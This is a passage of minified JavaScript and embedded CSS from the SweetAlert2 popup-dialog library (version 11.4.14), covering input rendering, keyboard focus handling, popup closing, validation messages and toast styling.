a=document.createElement("option");a.value=n,F(a,e),a.selected=Ce(n,o.inputValue),t.appendChild(a)};e.forEach(t=>{const e=t[0],o=t[1];if(Array.isArray(o)){const t=document.createElement("optgroup");t.label=e,t.disabled=!1,n.appendChild(t),o.forEach(e=>a(t,e[1],e[0]))}else a(n,o,e)}),n.focus()},radio:(t,e,o)=>{const n=Q(t,x.radio);e.forEach(t=>{const e=t[0],a=t[1],i=document.createElement("input"),r=document.createElement("label");i.type="radio",i.name=x.radio,i.value=e,Ce(e,o.inputValue)&&(i.checked=!0);const s=document.createElement("span");F(s,a),s.className=x.label,r.appendChild(i),r.appendChild(s),n.appendChild(r)});const a=n.querySelectorAll("input");a.length&&a[0].focus()}},ke=t=>{const e=[];return"undefined"!=typeof Map&&t instanceof Map?t.forEach((t,o)=>{let n=t;"object"==typeof n&&(n=ke(n)),e.push([o,n])}):Object.keys(t).forEach(o=>{let n=t[o];"object"==typeof n&&(n=ke(n)),e.push([o,n])}),e},Ce=(t,e)=>e&&e.toString()===t.toString();function Le(){const t=Ct.innerParams.get(this);if(!t)return;const e=Ct.domCache.get(this);ot(e.loader),V()?t.icon&&et(A()):Ee(e),J([e.popup,e.actions],x.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.denyButton.disabled=!1,e.cancelButton.disabled=!1}const Ee=t=>{const e=t.popup.getElementsByClassName(t.loader.getAttribute("data-button-to-replace"));e.length?et(e[0],"inline-block"):it(I())||it(M())||it(_())||ot(t.actions)};var Oe={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const Ae=()=>I()&&I().click(),Be=t=>{t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1)},Pe=(t,e,o)=>{const n=R();if(n.length)return(e+=o)===n.length?e=0:-1===e&&(e=n.length-1),n[e].focus();O().focus()},je=["ArrowRight","ArrowDown"],Se=["ArrowLeft","ArrowUp"],Te=(t,e,o)=>{const n=Ct.innerParams.get(t);n&&(e.isComposing||229===e.keyCode||(n.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?Ie(t,e,n):"Tab"===e.key?Me(e,n):[...je,...Se].includes(e.key)?ze(e.key):"Escape"===e.key&&_e(e,n,o)))},Ie=(t,e,o)=>{if(r(o.allowEnterKey)&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(["textarea","file"].includes(o.input))return;Ae(),e.preventDefault()}},Me=(t,e)=>{const o=t.target,n=R();let a=-1;for(let t=0;t<n.length;t++)if(o===n[t]){a=t;break}t.shiftKey?Pe(0,a,-1):Pe(0,a,1),t.stopPropagation(),t.preventDefault()},ze=t=>{if(![I(),M(),_()].includes(document.activeElement))return;const e=je.includes(t)?"nextElementSibling":"previousElementSibling";let o=document.activeElement;for(let t=0;t<q().children.length;t++){if(o=o[e],!o)return;if(it(o)&&o instanceof HTMLButtonElement)break}o instanceof HTMLButtonElement&&o.focus()},_e=(t,e,o)=>{r(e.allowEscapeKey)&&(t.preventDefault(),o(Vt.esc))};function qe(t,e,o,n){V()?Ze(t,n):(dt(o).then(()=>Ze(t,n)),Be(ut)),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(e.setAttribute("style","display:none !important"),e.removeAttribute("class"),e.innerHTML=""):e.remove(),U()&&(null!==Z.previousBodyPadding&&(document.body.style.paddingRight="".concat(Z.previousBodyPadding,"px"),Z.previousBodyPadding=null),(()=>{if(Y(document.body,x.iosfix)){const t=parseInt(document.body.style.top,10);J(document.body,x.iosfix),document.body.style.top="",document.body.scrollTop=-1*t}})(),Zt()),J([document.documentElement,document.body],[x.shown,x["height-auto"],x["no-backdrop"],x["toast-shown"]])}function Ne(t){t=Re(t);const e=Oe.swalPromiseResolve.get(this),o=De(this);this.isAwaitingPromise()?t.isDismissed||(He(this),e(t)):o&&e(t)}const De=t=>{const e=O();if(!e)return!1;const o=Ct.innerParams.get(t);if(!o||Y(e,o.hideClass.popup))return!1;J(e,o.showClass.popup),K(e,o.hideClass.popup);const n=C();return J(n,o.showClass.backdrop),K(n,o.hideClass.backdrop),Ue(t,e,o),!0},He=t=>{t.isAwaitingPromise()&&(Ct.awaitingPromise.delete(t),Ct.innerParams.get(t)||t._destroy())},Re=t=>void 0===t?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},t),Ue=(t,e,o)=>{const n=C(),a=bt&&st(e);"function"==typeof o.willClose&&o.willClose(e),a?Ve(t,e,n,o.returnFocus,o.didClose):qe(t,n,o.returnFocus,o.didClose)},Ve=(t,e,o,n,a)=>{ut.swalCloseEventFinishedCallback=qe.bind(null,t,o,n,a),e.addEventListener(bt,(function(t){t.target===e&&(ut.swalCloseEventFinishedCallback(),delete ut.swalCloseEventFinishedCallback)}))},Ze=(t,e)=>{setTimeout(()=>{"function"==typeof e&&e.bind(t.params)(),t._destroy()})};function Fe(t,e,o){const n=Ct.domCache.get(t);e.forEach(t=>{n[t].disabled=o})}function Ye(t,e){if(!t)return!1;if("radio"===t.type){const o=t.parentNode.parentNode.querySelectorAll("input");for(let t=0;t<o.length;t++)o[t].disabled=e}else t.disabled=e}const We=t=>{const e={};return Object.keys(t).forEach(n=>{h(n)?e[n]=t[n]:o("Invalid parameter to update: ".concat(n))}),e},$e=t=>{Xe(t),delete t.params,delete ut.keydownHandler,delete ut.keydownTarget,delete ut.currentInstance},Xe=t=>{t.isAwaitingPromise()?(Ge(Ct,t),Ct.awaitingPromise.set(t,!0)):(Ge(Oe,t),Ge(Ct,t))},Ge=(t,e)=>{for(const o in t)t[o].delete(e)};var Ke=Object.freeze({hideLoading:Le,disableLoading:Le,getInput:function(t){const e=Ct.innerParams.get(t||this),o=Ct.domCache.get(t||this);return o?$(o.popup,e.input):null},close:Ne,isAwaitingPromise:function(){return!!Ct.awaitingPromise.get(this)},rejectPromise:function(t){const e=Oe.swalPromiseReject.get(this);He(this),e&&e(t)},handleAwaitingPromise:He,closePopup:Ne,closeModal:Ne,closeToast:Ne,enableButtons:function(){Fe(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){Fe(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return Ye(this.getInput(),!1)},disableInput:function(){return Ye(this.getInput(),!0)},showValidationMessage:function(t){const e=Ct.domCache.get(this),o=Ct.innerParams.get(this);F(e.validationMessage,t),e.validationMessage.className=x["validation-message"],o.customClass&&o.customClass.validationMessage&&K(e.validationMessage,o.customClass.validationMessage),et(e.validationMessage);const n=this.getInput();n&&(n.setAttribute("aria-invalid",!0),n.setAttribute("aria-describedby",x["validation-message"]),X(n),K(n,x.inputerror))},resetValidationMessage:function(){const t=Ct.domCache.get(this);t.validationMessage&&ot(t.validationMessage);const e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedby"),J(e,x.inputerror))},getProgressSteps:function(){return Ct.domCache.get(this).progressSteps},update:function(t){const e=O(),n=Ct.innerParams.get(this);if(!e||Y(e,n.hideClass.popup))return o("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const a=We(t),i=Object.assign({},n,a);Ut(this,i),Ct.innerParams.set(this,i),Object.defineProperties(this,{params:{value:Object.assign({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){const t=Ct.domCache.get(this),e=Ct.innerParams.get(this);e?(t.popup&&ut.swalCloseEventFinishedCallback&&(ut.swalCloseEventFinishedCallback(),delete ut.swalCloseEventFinishedCallback),ut.deferDisposalTimer&&(clearTimeout(ut.deferDisposalTimer),delete ut.deferDisposalTimer),"function"==typeof e.didDestroy&&e.didDestroy(),$e(this)):Xe(this)}});const Je=(e,o)=>{const a=Ct.innerParams.get(e);if(!a.input)return n('The "input" parameter is needed to be set when using returnInputValueOn'.concat(t(o)));const i=((t,e)=>{const o=t.getInput();if(!o)return null;switch(e.input){case"checkbox":return we(o);case"radio":return ge(o);case"file":return ye(o);default:return e.inputAutoTrim?o.value.trim():o.value}})(e,a);a.inputValidator?Qe(e,i,o):e.getInput().checkValidity()?"deny"===o?to(e,i):no(e,i):(e.enableButtons(),e.showValidationMessage(a.validationMessage))},Qe=(t,e,o)=>{const n=Ct.innerParams.get(t);t.disableInput(),Promise.resolve().then(()=>l(n.inputValidator(e,n.validationMessage))).then(n=>{t.enableButtons(),t.enableInput(),n?t.showValidationMessage(n):"deny"===o?to(t,e):no(t,e)})},to=(t,e)=>{const o=Ct.innerParams.get(t||void 0);o.showLoaderOnDeny&&fe(M()),o.preDeny?(Ct.awaitingPromise.set(t||void 0,!0),Promise.resolve().then(()=>l(o.preDeny(e,o.validationMessage))).then(o=>{!1===o?(t.hideLoading(),He(t)):t.closePopup({isDenied:!0,value:void 0===o?e:o})}).catch(e=>oo(t||void 0,e))):t.closePopup({isDenied:!0,value:e})},eo=(t,e)=>{t.closePopup({isConfirmed:!0,value:e})},oo=(t,e)=>{t.rejectPromise(e)},no=(t,e)=>{const o=Ct.innerParams.get(t||void 0);o.showLoaderOnConfirm&&fe(),o.preConfirm?(t.resetValidationMessage(),Ct.awaitingPromise.set(t||void 0,!0),Promise.resolve().then(()=>l(o.preConfirm(e,o.validationMessage))).then(o=>{it(T())||!1===o?(t.hideLoading(),He(t)):eo(t,void 0===o?e:o)}).catch(e=>oo(t||void 0,e))):eo(t,e)},ao=(t,e,o)=>{e.popup.onclick=()=>{const e=Ct.innerParams.get(t);e&&(io(e)||e.timer||e.input)||o(Vt.close)}},io=t=>t.showConfirmButton||t.showDenyButton||t.showCancelButton||t.showCloseButton;let ro=!1;const so=t=>{t.popup.onmousedown=()=>{t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(ro=!0)}}},lo=t=>{t.container.onmousedown=()=>{t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,(e.target===t.popup||t.popup.contains(e.target))&&(ro=!0)}}},co=(t,e,o)=>{e.container.onclick=n=>{const a=Ct.innerParams.get(t);ro?ro=!1:n.target===e.container&&r(a.allowOutsideClick)&&o(Vt.backdrop)}},uo=t=>t instanceof Element||(t=>"object"==typeof t&&t.jquery)(t),po=()=>{if(ut.timeout)return(()=>{const t=D(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";const o=e/parseInt(window.getComputedStyle(t).width)*100;t.style.removeProperty("transition"),t.style.width="".concat(o,"%")})(),ut.timeout.stop()},mo=()=>{if(ut.timeout){const t=ut.timeout.start();return lt(t),t}};let fo=!1;const ho={},wo=t=>{for(let e=t.target;e&&e!==document;e=e.parentNode)for(const t in ho){const o=e.getAttribute(t);if(o)return void ho[t].fire({template:o})}};var go=Object.freeze({isValidParameter:f,isUpdatableParameter:h,isDeprecatedParameter:w,argsToParams:t=>{const e={};return"object"!=typeof t[0]||uo(t[0])?["title","html","icon"].forEach((o,a)=>{const i=t[a];"string"==typeof i||uo(i)?e[o]=i:void 0!==i&&n("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(typeof i))}):Object.assign(e,t[0]),e},isVisible:()=>it(O()),clickConfirm:Ae,clickDeny:()=>M()&&M().click(),clickCancel:()=>_()&&_().click(),getContainer:C,getPopup:O,getTitle:B,getHtmlContainer:P,getImage:j,getIcon:A,getInputLabel:()=>E(x["input-label"]),getCloseButton:H,getActions:q,getConfirmButton:I,getDenyButton:M,getCancelButton:_,getLoader:z,getFooter:N,getTimerProgressBar:D,getFocusableElements:R,getValidationMessage:T,isLoading:()=>O().hasAttribute("data-loading"),fire:function(){const t=this;for(var e=arguments.length,o=new Array(e),n=0;n<e;n++)o[n]=arguments[n];return new t(...o)},mixin:function(t){return class extends(this){_main(e,o){return super._main(e,Object.assign({},t,o))}}},showLoading:fe,enableLoading:fe,getTimerLeft:()=>ut.timeout&&ut.timeout.getTimerLeft(),stopTimer:po,resumeTimer:mo,toggleTimer:()=>{const t=ut.timeout;return t&&(t.running?po():mo())},increaseTimer:t=>{if(ut.timeout){const e=ut.timeout.increase(t);return lt(e,!0),e}},isTimerRunning:()=>ut.timeout&&ut.timeout.isRunning(),bindClickHandler:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";ho[t]=this,fo||(document.body.addEventListener("click",wo),fo=!0)}});let yo;class bo{constructor(){if("undefined"==typeof window)return;yo=this;for(var t=arguments.length,e=new Array(t),o=0;o<t;o++)e[o]=arguments[o];const n=Object.freeze(this.constructor.argsToParams(e));Object.defineProperties(this,{params:{value:n,writable:!1,enumerable:!0,configurable:!0}});const a=this._main(this.params);Ct.promise.set(this,a)}_main(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(t=>{!t.backdrop&&t.allowOutsideClick&&o('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const e in t)g(e),t.toast&&y(e),b(e)})(Object.assign({},e,t)),ut.currentInstance&&(ut.currentInstance._destroy(),U()&&Zt()),ut.currentInstance=this;const n=xo(t,e);ee(n),Object.freeze(n),ut.timeout&&(ut.timeout.stop(),delete ut.timeout),clearTimeout(ut.restoreFocusTimeout);const a=ko(this);return Ut(this,n),Ct.innerParams.set(this,n),vo(this,a,n)}then(t){return Ct.promise.get(this).then(t)}finally(t){return Ct.promise.get(this).finally(t)}}const vo=(t,e,o)=>new Promise((n,a)=>{const i=e=>{t.closePopup({isDismissed:!0,dismiss:e})};Oe.swalPromiseResolve.set(t,n),Oe.swalPromiseReject.set(t,a),e.confirmButton.onclick=()=>(t=>{const e=Ct.innerParams.get(t);t.disableButtons(),e.input?Je(t,"confirm"):no(t,!0)})(t),e.denyButton.onclick=()=>(t=>{const e=Ct.innerParams.get(t);t.disableButtons(),e.returnInputValueOnDeny?Je(t,"deny"):to(t,!1)})(t),e.cancelButton.onclick=()=>((t,e)=>{t.disableButtons(),e(Vt.cancel)})(t,i),e.closeButton.onclick=()=>i(Vt.close),((t,e,o)=>{Ct.innerParams.get(t).toast?ao(t,e,o):(so(e),lo(e),co(t,e,o))})(t,e,i),((t,e,o,n)=>{Be(e),o.toast||(e.keydownHandler=e=>Te(t,e,n),e.keydownTarget=o.keydownListenerCapture?window:O(),e.keydownListenerCapture=o.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)})(t,ut,o,i),((t,e)=>{"select"===e.input||"radio"===e.input?be(t,e):["text","email","number","tel","textarea"].includes(e.input)&&(s(e.inputValue)||c(e.inputValue))&&(fe(I()),ve(t,e))})(t,o),ce(o),Co(ut,o,i),Lo(e,o),setTimeout(()=>{e.container.scrollTop=0})}),xo=(t,e)=>{const o=(t=>{const e="string"==typeof t.template?document.querySelector(t.template):t.template;if(!e)return{};const o=e.content;return Jt(o),Object.assign(Yt(o),Wt(o),$t(o),Xt(o),Gt(o),Kt(o,Ft))})(t),n=Object.assign({},u,e,o,t);return n.showClass=Object.assign({},u.showClass,n.showClass),n.hideClass=Object.assign({},u.hideClass,n.hideClass),n},ko=t=>{const e={popup:O(),container:C(),actions:q(),confirmButton:I(),denyButton:M(),cancelButton:_(),loader:z(),closeButton:H(),validationMessage:T(),progressSteps:S()};return Ct.domCache.set(t,e),e},Co=(t,e,o)=>{const n=D();ot(n),e.timer&&(t.timeout=new oe(()=>{o("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(et(n),W(n,e,"timerProgressBar"),setTimeout(()=>{t.timeout&&t.timeout.running&&lt(e.timer)})))},Lo=(t,e)=>{if(!e.toast)return r(e.allowEnterKey)?void(Eo(t,e)||Pe(0,-1,1)):Oo()},Eo=(t,e)=>e.focusDeny&&it(t.denyButton)?(t.denyButton.focus(),!0):e.focusCancel&&it(t.cancelButton)?(t.cancelButton.focus(),!0):!(!e.focusConfirm||!it(t.confirmButton)||(t.confirmButton.focus(),0)),Oo=()=>{document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};Object.assign(bo.prototype,Ke),Object.assign(bo,go),Object.keys(Ke).forEach(t=>{bo[t]=function(){if(yo)return yo[t](...arguments)}}),bo.DismissReason=Vt,bo.version="11.4.14";const Ao=bo;return Ao.default=Ao,Ao}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(t,e){var o=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=e);else try{o.innerHTML=e}catch(t){o.innerText=e}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4!important;grid-row:1/4!important;grid-template-columns:1fr 99fr 1fr;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px hsla(0deg,0%,0%,.075),0 1px 2px hsla(0deg,0%,0%,.075),1px 2px 4px hsla(0deg,0%,0%,.075),1px 3px 8px hsla(0deg,0%,0%,.075),2px 4px 16px hsla(0deg,0%,0%,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto);grid-template-rows:minmax(min-content,auto) minmax(min-content,auto) minmax(min-content,auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-bottom-start,.swal2-container.swal2-center-start,.swal2-container.swal2-top-start{grid-template-columns:minmax(0,1fr) auto auto}.swal2-container.swal2-bottom,.swal2-container.swal2-center,.swal2-container.swal2-top{grid-template-columns:auto minmax(0,1fr) auto}.swal2-container.swal2-bottom-end,.swal2-container.swal2-center-end,.swal2-container.swal2-top-end{grid-template-columns:auto auto minmax(0,1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-left>.swal2-popup,.swal2-container.swal2-center-start>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-left>.swal2-popup,.swal2-container.swal2-bottom-start>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-fullscreen>.swal2-popup,.swal2-container.swal2-grow-row>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none!important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0,100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px transparent;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:0}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto!important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em 2em 3px}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:0 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px transparent;color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 3px;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:0 0;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:0 0;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark 